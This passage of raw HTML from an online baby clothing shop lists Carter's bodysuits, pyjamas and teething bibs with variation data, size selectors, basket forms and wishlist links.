500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795488173&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1821,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;caption&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;alt&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795488210&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1822,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="18M" >18M</option><option value="24M" >24M</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="3M" >3M</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697050b351a8f">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_697050b351a8f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1815" />
	<input type="hidden" name="product_id" value="1815" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1815&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1815"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1815" class="quickview quickview-button quickview-1815" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-2/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-dino-mite-snug-fit-cotton-pjs/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/e00771f7-0394-46b4-a2e8-3219539612d2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="e00771f7-0394-46b4-a2e8-3219539612d2.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1896" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;caption&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;alt&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1895,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635799&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1897,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;24M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;caption&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;alt&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1895,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635782&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1900,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;caption&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;alt&quot;:&quot;e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/e00771f7-0394-46b4-a2e8-3219539612d2-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1895,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635805&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1901,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="24M" >24M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697050b360bfe">Carter&#039;s - 4-Piece Dino-Mite Snug Fit Cotton PJs quantity</label>
	<input
		type="number"
				id="quantity_697050b360bfe"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1896" />
	<input type="hidden" name="product_id" value="1896" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1896 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1896"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1896,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1896&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1896"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1896" class="quickview quickview-button quickview-1896" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-dino-mite-snug-fit-cotton-pjs/">Carter&#8217;s &#8211; 4-Piece Dino-Mite Snug Fit Cotton PJs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="073a0c31-ad51-4672-b1c6-b8ae993f9a54.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1856" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;caption&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;alt&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1855,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795469134&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697050b36ec47">Carter&#039;s - 4-Pack Teething Bibs quantity</label>
	<input
		type="number"
				id="quantity_697050b36ec47"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1856" />
	<input type="hidden" name="product_id" value="1856" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1856&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1856"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1856" class="quickview quickview-button quickview-1856" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/">Carter&#8217;s &#8211; 4-Pack Teething Bibs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/" />
</div><!-- #product-2643 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
